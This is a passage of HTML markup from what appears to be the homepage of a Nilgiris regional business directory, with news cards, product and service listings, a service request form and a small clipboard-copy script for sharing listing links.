					<a href="https://nilgirisads.com/blog/Postal-Life-Insurance-Agent-Job:-Call-for-walk-in-on-18th/17"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/services/1728733408b14.webp" alt="Postal Life Insurance Agent Job: Call for walk-in on 18th" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Postal Life Insurance Agent Job: Call for walk-in on 18th</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://nilgirisads.com/blog/நர்சிங்-படிப்பிற்கான-நுழைவுத்தேர்வு-தேதி-அறிவிப்பு/16"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/services/1717734427nursing-1.jpg" alt="நர்சிங் படிப்பிற்கான நுழைவுத்தேர்வு தேதி அறிவிப்பு" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>நர்சிங் படிப்பிற்கான நுழைவுத்தேர்வு தேதி அறிவிப்பு</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://nilgirisads.com/blog/சர்வதேச-கிரிக்கெட்டில்-விராட்-கோலியின்-மாபெரும்-சாதனையை-தகர்த்த-பாபர்-அசாம்/15"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/services/1717731763ipl.webp" alt="சர்வதேச கிரிக்கெட்டில் விராட் கோலியின் மாபெரும் சாதனையை தகர்த்த பாபர் அசாம்" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>சர்வதேச கிரிக்கெட்டில் விராட் கோலியின் மாபெரும் சாதனையை தகர்த்த பாபர் அசாம்</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<div class="col-md-3 h_trending city_listing">
					<a href="https://nilgirisads.com/blog/Apple-iOS-18-update-release-date/14"  title="News">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/services/1717573194110663140.webp" alt="Apple iOS 18 update release date" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Apple iOS 18 update release date</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<!--<div class="col-md-6 city_listing">-->
				<!--	<a href="#"  title="News">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/listing/news01.webp" alt="Nilgiris Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>India-China agree to disengage from key post: Report</h5>-->
				<!--				<p>News</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="Sports">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/listing/sports01.webp" alt="Nilgiris Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Do Indian Olympians deserve more credit, praise for their efforts?</h5>-->
				<!--				<p>Sports</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="Movies">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/listing/movies01.webp" alt="Nilgiris Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Kuruthi</h5>-->
				<!--				<p>Movies</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="TV Shows">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/listing/tvshow.webp" alt="Nilgiris Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Former Bigg Boss Tamil contestant Snekan Sivaselvam, actor Kannika Ravi get married in Chennai; Kamal Haasan among attendees</h5>-->
				<!--				<p>TV Shows</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#" target="_blank" title="Lifestyle">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/listing/lifestyle.webp" alt="Nilgiris Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Is jaggery better than sugar? A comparison of health benefits</h5>-->
				<!--				<p>Lifestyle</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
			</div>
		</div>
	</section>
	<!--FIND YOUR SERVICE-->
	<section class="shopping_list" style="overflow:hidden">
	    <div class="container">
		   <div class="com-title">
					<h2>Buy your <span>Products</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
					
					
				</div>
	             <div id="owl-example" class="owl-theme owl-carousel">
					 
					 <div class="list-block">
						 <a href="https://nutrishyam.com/products/details/sugarlif-low-gi-diet-sugar-orignal-product-of-dr-c-k-nandagopalan-diabetic-friendly-herbal-cane-sugar-free-from-chemicals-artificial-sweetener-substitute-low-glycemic-index-gi-1-kg-1" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://nilgirisads.com/assets/images/sugarlif.jpg" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Sugarlif LOW GI Diet Sugar</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 250.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					<div class="list-block">
						  <a href="https://nilgirisads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://nilgirisads.com/assets/images/pro02.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">India that is Bharat</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 280.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://nilgirisads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://nilgirisads.com/assets/images/pro03.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Masks and faceshields</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 230.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://nilgirisads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://nilgirisads.com/assets/images/pro04.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Baby Gear</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 4300.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					
					<div class="list-block">
						 <a href="https://nilgirisads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://nilgirisads.com/assets/images/pro05.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Fujifilm Instax Mini </h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 5,990.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://nilgirisads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://nilgirisads.com/assets/images/pro03.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Masks and faceshields</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 230.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
								  
				</div>
		 </div>
	 </section>
	<section class="com-padd com-padd-redu-bot1 pad-bot-red-40 findyour_service">
		<div class="container">
			<div class="row">
			    <div class="col-sm-12 indexSearchAd" style="padding:20px;">						
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                            <span class="ad">Ad</span>						
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://redback.in/" title="Nilgiris Ads" target="_blank">
										<img class="lazyload" data-src="https://nilgirisads.com/assets/advertise/red2.png" class="img-responsive center" alt="Nilgiris Ads"/>
									</a>
								</div>
													  </div>					  
						</div>
					</div>
					<div class="clear"></div>
				<div class="com-title">
					<h2>Find your <span>Services</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
					
					
				</div>
				<div class="dir-hli">
					<ul class="find_services">
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://nilgirisads.com/Nilgiris/Hotel" title="Hotels & Resorts in Nilgiris">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/hci1.png" alt="Nilgiris Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/services/15.webp" alt="Nilgiris Ads"> </div>
									<div class="dir-hli-2">
										<h4>Hotels & Resorts <span class="dir-ho-cat">Show All (16)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://nilgirisads.com/Nilgiris/Hospital" title="Hospitals in Nilgiris">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/hci1.png" alt="Nilgiris Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/services/13.webp" alt="Nilgiris Ads"> </div>
									<div class="dir-hli-2">
										<h4>Hospitals <span class="dir-ho-cat">Show All (3)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://nilgirisads.com/Nilgiris/Transportation" title="Transportation in Nilgiris">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/hci1.png" alt="Nilgiris Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/services/9.webp" alt="Nilgiris Ads"> </div>
									<div class="dir-hli-2">
										<h4>Transportation <span class="dir-ho-cat">Show All (0)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://nilgirisads.com/Nilgiris/Property" title="Property in Nilgiris">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/hci1.png" alt="Nilgiris Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/services/12.webp" alt="Nilgiris Ads"> </div>
									<div class="dir-hli-2">
										<h4>Property <span class="dir-ho-cat">Show All (0)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://nilgirisads.com/Nilgiris/Automobile" title="Automobiles in Nilgiris">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/hci1.png" alt="Nilgiris Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/services/2.webp" alt="Nilgiris Ads"> </div>
									<div class="dir-hli-2">
										<h4>Automobiles <span class="dir-ho-cat">Show All (0)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://nilgirisads.com/Nilgiris/Electronics" title="Electronics in Nilgiris">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/hci1.png" alt="Nilgiris Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/services/6.webp" alt="Nilgiris Ads"> </div>
									<div class="dir-hli-2">
										<h4>Electronics <span class="dir-ho-cat">Show All (0)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://nilgirisads.com/Nilgiris/Education" title="Education in Nilgiris">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/hci1.png" alt="Nilgiris Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/services/16.webp" alt="Nilgiris Ads"> </div>
									<div class="dir-hli-2">
										<h4>Education <span class="dir-ho-cat">Show All (1)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://nilgirisads.com/Nilgiris/Sport" title="Sports in Nilgiris">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://nilgirisads.com/assets/images/hci1.png" alt="Nilgiris Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/services/8.webp" alt="Nilgiris Ads"> </div>
									<div class="dir-hli-2">
										<h4>Sports <span class="dir-ho-cat">Show All (0)</span></h4> </div>
								</div>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</section>
		
	<!--EXPLORE CITY LISTING-->
	<section class="com-padd com-padd-redu-top">
		<div class="container">
			<div class="row">
			    <div class="col-sm-12 indexSearchAd" style="padding:20px;">						
					<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                        <span class="ad">Ad</span>						
					  <!-- Wrapper for slides -->
					  <div class="carousel-inner" role="listbox">
													<div class="item active">
								<a href="https://redback.in/" title="Nilgiris Ads" target="_blank">
									<img class="lazyload" data-src="https://nilgirisads.com/assets/advertise/red2.png" class="img-responsive center" alt="Nilgiris Ads"/>
								</a>
							</div>
											  </div>					  
					</div>
				</div>
				<div class="clear"></div>
			
			</div>
		</div>
	</section>
	<!--ADD BUSINESS-->
   <section class="com-padd com-padd-redu-top">
		<div class="container">
			<div class="row">
				<div class="com-title">
					<h2>Explore your <span>City Listings</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
					<div class="col-md-6 city_listing">
					<a href="https://ootyads.com/" target="_blank" title="Ooty Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/listing/ooty.jpg" alt="Nilgiris Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Ooty Ads</h5>
								<p>18 Cities . 2454 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://coimbatoreads.in/" target="_blank" title="Coimbatore Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/listing/coim.jpg" alt="Nilgiris Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Coimbatore Ads</h5>
								<p>18 Cities . 2454 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://erodeads.com/" target="_blank" title="Erode Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/listing/ero.jpg" alt="Nilgiris Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Erode Ads</h5>
								<p>14 Cities . 6000 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://yercaudads.com/" target="_blank" title="Yercaud Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/listing/yer.jpg" alt="Nilgiris Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Yercaud Ads</h5>
								<p>12 Cities . 4152 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://pollachiads.com/" target="_blank" title="Pollachi Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/listing/pol.jpg" alt="Nilgiris Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Pollachi Ads</h5>
								<p>24 Cities . 1152 Listings</p>
							</div>
						</div>
					</a>
				</div>
				</div>
		</div>
	</section>
   
	<section class="com-padd quic-book-ser-full">
		<div class="quic-book-ser" id="quickEnquiry">
			<div class="quic-book-ser-inn">
				<div class="quic-book-ser-left">
					<div class="land-com-form">
						<h2>Quick service request</h2>
							<p class="indexEnquiryMsg"></p>
						<form name="quickServiceForm" enctype="multipart/form-data" >
							<input type="hidden" name="do" value="quickService"/>
							<ul>							
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qName" type="text" name="qName" class="validate" autocomplete="off" title="Alphabetics Only" required>
											<label for="gfc_name">Name</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qMobile" type="text" name="qMobile" class="validate" autocomplete="off" pattern="^[6789]\d{9}$" title="Enter 10 digit valid mobile number" maxlength="10" required>
											<label for="gfc_mob">Mobile</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qEmail" type="email" name="qEmail" class="validate" autocomplete="off"  pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}$" title="example@example.com" required>
											<label for="gfc_mail">Email</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input type="text" name="qMessage" id="qMessage" class="validate" autocomplete="off" required>
											<label for="select-category1">Enter Your Service</label>
										</div>
									</div>									
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<button name="submitEnquiry" value="Send Request" class="btn btn-primary col s12" onclick="indexGetEnquiry();">Send Request</button>
										</div>
									</div>
								</li>
								<!--<li><p> <a href="#">Privacy Policy</a></p></li>-->
							</ul>
						</form>
					</div>
				</div>
				<div class="quic-book-ser-right">
					<div class="hom-cre-acc-left">
						<h3>What service do you need? <span>Business Directory</span></h3>
						<p>Tell us more about your requirements so that we can connect you to the right service provider.</p>
						<ul>
							<li> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/icon/7.webp" alt="Nilgiris Ads">
								<div>
									<h5>Tell us more about your requirements</h5>
									<p>Imagine you have made your presence online through a local online directory, but your competitors have..</p>
								</div>
							</li>
							<li> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/icon/5.webp" alt="Nilgiris Ads">
								<div>
									<h5>We connect with right service provider</h5>
									<p>Advertising your business to area specific has many advantages. For local businessmen, it is an opportunity..</p>
								</div>
							</li>
							<li> <img class="lazyload" data-src="https://nilgirisads.com/assets/images/icon/6.webp" alt="Nilgiris Ads">
								<div>
									<h5>Happy with our service</h5>
									<p>Your local business too needs brand management and image making. As you know the local market..</p>
								</div>
							</li>
						</ul>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	
	
	
	
	
	<!--BEST THINGS-->
	
	<section class="com-padd com-padd-redu-bot trading_for">
		<div class="container dir-hom-pre-tit">
		    <div class="col-sm-12 indexSearchAd" style="padding:0 0 20px 0;">
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                         <span class="ad">Ad</span>							
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://redbackstudios.in/" title="Nilgiris Ads" target="_blank">
										<img class="lazyload" data-src="https://nilgirisads.com/assets/advertise/red3.png" class="img-responsive center" alt="Nilgiris Ads"/>
									</a>
								</div>
													  </div>
						</div>
					</div>
					<div class="clear"></div>
			<div class="row">
				<div class="com-title">
					<h2>Top Trendings for <span>your City</span></h2>
					<p>Explore some of the best tips from around the world from our partners and friends.</p>
					
				</div>
				<div class="col-md-12">

					<div>

										<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://nilgirisads.com/assets/advertise/1641612949Untitled-2.jpg" alt="Redback IT Solutions Private Limited in Nilgiris" title="Redback IT Solutions Private Limited in Nilgiris" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://nilgirisads.com/Nilgiris/Redback-IT-Solutions-Private-Limited/3"><h3 title="Redback IT Solutions Private Limited in Nilgiris">Redback IT Solutions Private...</h3></a>

									<h4 title="IT Solutions in Nilgiris">IT Solutions</h4>
																		<p title="Nilgiri">Nilgiri</p> <span class="home-list-pop-rat home_rating">4.8</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 4</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 454</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit3"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit3" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://nilgirisads.com/Nilgiris/Redback-IT-Solutions-Private-Limited/3" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://nilgirisads.com/assets/uploads/listing-default-img.webp" alt="Study Medicine MBBS, Dentistry, Pharmacy Abroad in  Georgia, Serbia, kyrgyzstan, Russia, Admissions Open in Nilgiris" title="Study Medicine MBBS, Dentistry, Pharmacy Abroad in  Georgia, Serbia, kyrgyzstan, Russia, Admissions Open in Nilgiris" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://nilgirisads.com/Nilgiris/Study-Medicine-MBBS-Dentistry-Pharmacy-Abroad-in-Georgia-Serbia-kyrgyzstan-Russia-Admissions-Open/4"><h3 title="Study Medicine MBBS, Dentistry, Pharmacy Abroad in  Georgia, Serbia, kyrgyzstan, Russia, Admissions Open in Nilgiris">Study Medicine MBBS,...</h3></a>

									<h4 title="Educational Consultant in Nilgiris">Educational Consultant</h4>
																		<p title="5/X1 First Floor, Hari Om 2nd St, Phase III, Sathuvachari, Vellore, Tamil Nadu 632009">5/X1 First Floor, Hari Om 2nd St, Phase III,...</p> <span class="home-list-pop-rat home_rating">4.8</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 4</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 128</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit4"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit4" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://nilgirisads.com/Nilgiris/Study-Medicine-MBBS-Dentistry-Pharmacy-Abroad-in-Georgia-Serbia-kyrgyzstan-Russia-Admissions-Open/4" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
						
						<!--POPULAR LISTINGS-->
				
					</div>

				</div>
			</div>
		</div>
		</section>
		<!-- Add Section -->
<script>
function myFunction() {
  // Get the text field
  var copyText = document.getElementById("myInput");

  // Select the text field
  copyText.select();
  copyText.setSelectionRange(0, 99999); // For mobile devices

  // Copy the text inside the text field
  navigator.clipboard.writeText(copyText.value);
  
  // Alert the copied text
  alert("Copied the text: " + copyText.value);
}
</script>		
		<section class="com-padd com-padd-redu-bot1 add-vedio pad-bot-red-40 right_customers">
		<div class="container">
		    <div class="com-title">
			   <h2>Reach the Right Customers</h2>
			   <p>Make A Video Ad. Types: Bumper ads, Outstream Video ads.</p>
			</div>
			
			<!--<div class="row">
			  <div class="col-md-4 block">
			     <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/JA3t27eBL3M" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			   <div class="col-md-4 block">
			    <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/bfoFahHMmEQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			   <div class="col-md-4 block">
			    <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/n2EsGuQYmoE" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			</div>-->
			
				<div class="video_add">
		 <div id="owl-example" class="owl-theme owl-carousel">	
			 			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="mnbvgdybed">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="uKb3nvuce9U">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="YWZglJ4MG40">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="FT3ODSg1GFE">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="n2EsGuQYmoE">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="Zf4iixPzffk">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="JA3t27eBL3M">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  
			
		  </div>
		<!--<div class="video_add">-->
		<!-- <div id="owl-example" class="owl-theme owl-carousel">	-->
			
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="JA3t27eBL3M">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="Zf4iixPzffk">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class="block">-->
		<!--	       <div class="youtube lazyload" data-embed="n2EsGuQYmoE">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="JA3t27eBL3M">-->
